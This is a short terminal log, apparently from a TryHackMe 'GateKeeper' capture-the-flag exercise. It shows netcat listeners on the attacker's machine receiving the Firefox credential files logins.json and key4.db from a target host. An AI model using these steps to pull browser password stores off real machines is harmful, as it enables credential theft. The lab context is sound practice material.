 ❯ nc -lvnp 4444 > logins.json
listening on [any] 4444 ...
connect to [10.18.59.189] from (UNKNOWN) [10.10.229.135] 49219
^C
❯ ls
desktop.ini gatekeeper.exe {} logins.json
❯ nc -lvnp 4444 > key4.db
listening on [any] 4444 ...
connect to [10.18.59.189] from (UNKNOWN) [10.10.229.135] 49220
^C
❯ ls
desktop.ini gatekeeper.exe key4.db {} logins.json
~/Documents/THM/GateKeeper/content ✔